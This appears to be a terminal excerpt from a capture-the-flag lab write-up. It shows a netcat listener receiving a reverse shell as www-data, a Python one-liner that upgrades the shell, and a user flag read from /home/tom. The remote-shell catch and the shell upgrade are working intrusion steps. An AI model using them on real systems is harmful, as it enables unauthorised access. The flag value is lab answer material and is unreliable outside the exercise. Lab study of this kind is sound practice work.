 └─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.8.186.146] from (UNKNOWN) [10.10.113.174] 48304
Linux incognito 4.15.0-144-generic #148-Ubuntu SMP Sat May 8 02:33:43 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 19:37:17 up 38 min,  0 users,  load average: 0.00, 0.00, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/sh")'
$ whoami
whoami
www-data
$ cd /home
cd /home
$ ls
ls
tom
$ cd tom
cd tom
$ ls
ls
user.txt
$ cat user.txt
cat user.txt
4ce794a9d0019c1f684e07556821e0b0
$